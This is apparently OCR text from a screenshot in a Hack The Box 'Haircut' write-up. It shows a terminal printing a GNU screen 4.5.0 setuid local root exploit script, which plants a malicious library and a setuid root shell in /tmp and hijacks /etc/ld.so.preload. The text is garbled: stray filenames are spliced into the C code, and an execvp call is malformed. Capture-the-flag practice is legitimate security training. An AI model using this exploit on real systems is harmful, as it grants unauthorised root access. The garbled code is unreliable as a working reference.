 root@Kali:~/hackthebox/haircut# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
exploit.c
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
rootshell.c
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
root.sh
root@Kali:~/hackthebox/haircut#